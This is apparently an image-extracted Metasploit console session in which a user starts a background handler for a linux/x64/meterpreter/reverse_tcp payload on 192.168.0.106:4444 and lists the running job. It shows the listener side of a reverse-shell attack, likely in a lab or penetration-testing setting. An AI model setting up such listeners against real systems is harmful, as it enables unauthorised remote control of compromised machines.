 msf6 payload(linux/x64/meterpreter/reverse_tcp) > handler -H 192.168.0.106 -P 4444 -n attlinux -p linux/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.0.106:4444
msf6 payload(linux/x64/meterpreter/reverse_tcp) > jobs
Jobs
====
Id  Name      Payload                          Payload opts
--  ----      -------                          ------------
0   attlinux  linux/x64/meterpreter/reverse_tcp  tcp://192.168.0.106:4444
msf6 payload(linux/x64/meterpreter/reverse_tcp) >